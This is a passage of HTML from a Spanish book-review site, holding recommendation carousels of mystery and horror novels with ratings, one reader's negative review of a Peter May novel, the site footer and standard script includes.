												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/rostros-ocultos"><span>ROSTROS OCULTOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/may-peter">MAY, PETER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/entry-island-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1556791949.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/entry-island-1"><span>ENTRY ISLAND</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/may-peter">MAY, PETER</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-nombre-de-la-rosa">
																	<img src="https://quelibroleo.com/images/libros/libro-1684998741.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.944 votos"
							     							     
							     data-id="4487"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-nombre-de-la-rosa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			187 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-nombre-de-la-rosa"><span>EL NOMBRE DE LA ROSA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eco-umberto">ECO, UMBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-perfume">
																	<img src="https://quelibroleo.com/images/libros/libro_1322012163.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 3.725 votos"
							     							     
							     data-id="3532"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-perfume#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			239 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-perfume"><span>EL PERFUME</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/suskind-patrick">SÜSKIND, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/diez-negritos">
																	<img src="https://quelibroleo.com/images/libros/libro-1520499243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.114 votos"
							     							     
							     data-id="730"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/diez-negritos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			159 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/diez-negritos"><span>DIEZ NEGRITOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-padrino">
																	<img src="https://quelibroleo.com/images/libros/libro_1322161062.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.167 votos"
							     							     
							     data-id="7924"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-padrino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			106 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-padrino"><span>EL PADRINO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/puzo-mario">PUZO, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii">
																	<img src="https://quelibroleo.com/images/libros/libro_1322010875.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.685 votos"
							     							     
							     data-id="11098"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			141 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii"><span>LA CHICA QUE SOÑABA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cuentos-5">
																	<img src="https://quelibroleo.com/images/libros/libro_1321974040.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1.118 votos"
							     							     
							     data-id="2929"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cuentos-5#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cuentos-5"><span>CUENTOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/it-eso">
																	<img src="https://quelibroleo.com/images/libros/libro-1761665184.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.061 votos"
							     							     
							     data-id="6092"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/it-eso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			129 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/it-eso"><span>IT (ESO)</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-guardian-invisible-trilogia-del-baztan-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1357727569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 1.562 votos"
							     							     
							     data-id="112854"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-guardian-invisible-trilogia-del-baztan-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			209 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-guardian-invisible-trilogia-del-baztan-1"><span>EL GUARDIÁN INVISIBL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ofrenda-a-la-tormenta-trilogia-del-baztan-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1416823583.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 966 votos"
							     							     
							     data-id="125990"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ofrenda-a-la-tormenta-trilogia-del-baztan-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			89 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ofrenda-a-la-tormenta-trilogia-del-baztan-3"><span>OFRENDA A LA TORMENT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-novia-gitana">
																	<img src="https://quelibroleo.com/images/libros/9/978/978842/9788420433189.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 770 votos"
							     							     
							     data-id="191884"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-novia-gitana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			147 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-novia-gitana"><span>LA NOVIA GITANA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/reina-roja">
																	<img src="https://quelibroleo.com/images/libros/libro-1539682368.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 876 votos"
							     							     
							     data-id="207357"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/reina-roja#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			161 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/reina-roja"><span>REINA ROJA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-paciente">
																	<img src="https://quelibroleo.com/images/libros/libro_1389089104.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 686 votos"
							     							     
							     data-id="120544"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-paciente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-paciente"><span>EL PACIENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ocho">
																	<img src="https://quelibroleo.com/images/libros/libro_1366827932.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.998 votos"
							     							     
							     data-id="2675"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ocho#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			112 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ocho"><span>EL OCHO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/neville-katherine">NEVILLE, KATHERINE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-red-purpura">
																	<img src="https://quelibroleo.com/images/libros/9/978/978842/9788420435572.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 539 votos"
							     							     
							     data-id="262329"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-red-purpura#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-red-purpura"><span>LA RED PÚRPURA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary">
																	<img src="https://quelibroleo.com/images/libros/9788497930994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 680 votos"
							     							     
							     data-id="6082"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary"><span>CEMENTERIO DE ANIMAL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/frankenstein-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1528107070.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 560 votos"
							     							     
							     data-id="3410"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/frankenstein-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			52 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/frankenstein-1"><span>FRANKENSTEIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/shelley-mary-w">SHELLEY, MARY W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-perro-de-los-baskerville">
																	<img src="https://quelibroleo.com/images/libros/libro_1322011319.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 709 votos"
							     							     
							     data-id="1114"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-perro-de-los-baskerville#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-perro-de-los-baskerville"><span>EL PERRO DE LOS BASK...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/carrie">
																	<img src="https://quelibroleo.com/images/libros/libro-1721130127.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 780 votos"
							     							     
							     data-id="6080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/carrie#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/carrie"><span>CARRIE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-misterio-de-la-cripta-embrujada">
																	<img src="https://quelibroleo.com/images/libros/libro_1322013267.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 979 votos"
							     							     
							     data-id="2452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-misterio-de-la-cripta-embrujada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-misterio-de-la-cripta-embrujada"><span>EL MISTERIO DE LA CR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/perdida-gone-girl">
																	<img src="https://quelibroleo.com/images/libros/GM26821.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 552 votos"
							     							     
							     data-id="113445"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/perdida-gone-girl#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			106 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/perdida-gone-girl"><span>PERDIDA (GONE GIRL)</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/flynn-gillian">FLYNN, GILLIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-chica-del-tren">
																	<img src="https://quelibroleo.com/images/libros/portada_la-chica-del-tren_aleix-montoto_201503251742.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.538 votos"
							     							     
							     data-id="128408"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-chica-del-tren#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			304 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-chica-del-tren"><span>LA CHICA DEL TREN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hawkins-paula">HAWKINS, PAULA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-crimenes-de-la-calle-morgue">
																	<img src="https://quelibroleo.com/images/libros/libro-1521707142.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 541 votos"
							     							     
							     data-id="2928"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-crimenes-de-la-calle-morgue#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-crimenes-de-la-calle-morgue"><span>LOS CRÍMENES DE LA C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i">
																	<img src="https://quelibroleo.com/images/libros/libro_1322014387.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 727 votos"
							     							     
							     data-id="3087"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i"><span>ENTREVISTA CON EL VA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/frankenstein-8">
																	<img src="https://quelibroleo.com/images/libros/libro-1529500912.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 390 votos"
							     							     
							     data-id="21656"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/frankenstein-8#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/frankenstein-8"><span>FRANKENSTEIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/shelley-mary-w">SHELLEY, MARY W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rebecca">
																	<img src="https://quelibroleo.com/images/libros/libro_1361483407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 266 votos"
							     							     
							     data-id="9723"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rebecca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rebecca"><span>REBECCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/maurier-daphne-du">MAURIER, DAPHNE DU</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/gloriaromera">
					<img src="https://quelibroleo.com/images/avatares/GloriaRomera.jpg" alt="Avatar">
					<span>la lectora</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="2" title="Su nota: 2/10"></div></div>
								<p>Personajes clich&eacute;s con tantos detalles de sus  historias que cansan, recorridos tan minuciosos que parece una gu&iacute;a de Londres , situaciones totalmente inveros&iacute;miles y  lo peor  mucho m&aacute;s de la mitad de las p&aacute;ginas son solo  relleno. Yo ya me he aburrido intentando llegar al final de un libro tan malo, os recomiendo que elij&aacute;is otro!
</p>
			<b>hace 1 año</b>
							<div class="likes" data-critica="108996">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
